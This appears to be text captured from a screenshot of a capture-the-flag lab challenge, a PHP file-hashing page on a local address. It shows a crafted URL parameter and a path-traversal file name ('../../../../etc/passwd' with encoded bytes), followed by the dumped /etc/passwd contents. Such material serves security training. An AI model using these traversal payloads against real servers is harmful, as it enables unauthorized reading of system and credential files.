 Not secure | 192.168.99.100:8082/ctf/challenge5/index.php?algo=sha1&file=test%80%00%0...
Algorithm: md4 save
hello
home
links
pictures
test
test€□0../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false